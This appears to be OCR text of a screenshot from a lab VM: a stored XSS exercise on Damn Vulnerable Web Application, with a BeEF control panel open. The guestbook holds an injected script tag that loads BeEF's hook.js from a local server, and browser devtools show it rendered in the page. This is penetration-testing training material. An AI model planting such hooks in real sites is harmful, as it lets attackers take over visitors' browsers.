 Linux-Module_default_1641661250129_70951 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Wed 17:26
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command bWAPP - Broken Authent BeEF Control Panel Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Stored Cross Site Scripting (XSS)
Name * <script
Message * src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: felipe
Message:
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Search HTML
<!DOCTYPE html>
<html lang="en-GB"> event scroll
<head> </head>
<body class="home"> event
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area"> </div>
<br>
<div id="guestbook_comments"> </div>
<div id="guestbook_comments">
Name: felipe
<br>
Message:
<script src="http://127.0.0.1:3000/hook.js">
</scri<br /></div> <br /> <h2>More Information</h2> <ul> <li><a href="https://owasp.org/www-community/attacks/xss"
target="_blank">https://owasp.org/www-community/attacks/xss</a></li> <li><a href="https://owasp.org/index.php
/XSS_Filter_Evasion_Cheat_Sheet" target="_blank">https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet</a></li> <li><a
href="https://en.wikipedia.org/wiki/Cross-site_scripting" target="_blank">https://en.wikipedia.org/wiki/Cross-
site_scripting</a></li> <li><a href="http://www.cgisecurity.com/xss-faq.html" target="_blank">http://www.cgisecurity.com/xss-
faq.html</a></li> <li><a href="http://www.scriptalert1.com/" target="_blank">http://www.scriptalert1.com/</a></li> </ul> </div>
<br /><br /> </div> <div class="clear"> </div> <div id="system_info"> <input type="button" value="View Help" class="popup_button"
id='help_button' data-help-url='../../vulnerabilities/view_help.php?id=xss_s&security=low' )"> <input type="button" value="View
Source" class="popup_button" id='source_button' data-source-url='../../vulnerabilities/view_source.php?id=xss_s&security=low' )">
<div align="left"><em>Username:</em> admin<br /><em>Security Level:</em> low<br /><em>PHPIDS:</em> disabled</div> </div> <div
html body.home div#container div#main_body div.body_padded div#guestbook_comments script
Filter Styles :hov .cls
element { inline
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-
serif;
font-size: 12px;
}
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 0×0 0 0 0
0
0
0
0×0 static
Box Model Properties
box-sizing content-box
display none
float none
line-height 15px
position static
z-index auto